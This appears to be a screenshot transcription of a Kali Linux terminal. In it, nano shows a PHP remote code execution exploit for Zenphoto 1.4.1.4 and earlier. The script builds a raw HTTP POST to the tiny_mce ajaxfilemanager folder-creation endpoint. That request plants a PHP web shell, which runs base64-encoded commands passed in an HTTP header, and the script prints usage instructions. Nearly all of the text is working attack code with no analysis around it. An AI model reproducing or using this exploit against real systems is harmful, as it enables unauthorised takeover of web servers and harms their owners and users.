 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
GNU nano 8.3 18083.php
error_reporting(0);
set_time_limit(0);
ini_set("default_socket_timeout", 5);
function http_send($host, $packet)
{
if (!($sock = fsockopen($host, 80)))
die( "\n[-] No response from {$host}:80\n");
fwrite($sock, $packet);
return stream_get_contents($sock);
}
print "\n+-----------------------------------------------------------+";
print "\n| Zenphoto <= 1.4.1.4 Remote Code Execution Exploit by EgiX |";
print "\n+-----------------------------------------------------------+\n";
if ($argc < 3)
{
print "\nUsage......: php $argv[0] <host> <path>\n";
print "\nExample....: php $argv[0] localhost /";
print "\nExample....: php $argv[0] localhost /zenphoto/\n";
die();
}
$host = $argv[1];
$path = $argv[2];
$payload = "foo=<?php error_reporting(0);print(_code_);passthru(base64_decode(\$_SERVER[HTTP_CMD]));die; ?>";
$packet = "POST {$path}zp-core/zp-extensions/tiny_mce/plugins/ajaxfilemanager/ajax_create_folder.php HTTP/1.0\r\n";
$packet .= "Host: {$host}\r\n";
$packet .= "Content-Length: ".strlen($payload)."\r\n";
$packet .= "Content-Type: application/x-www-form-urlencoded\r\n";
$packet .= "Connection: close\r\n\r\n{$payload}";
http_send($host, $packet);
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy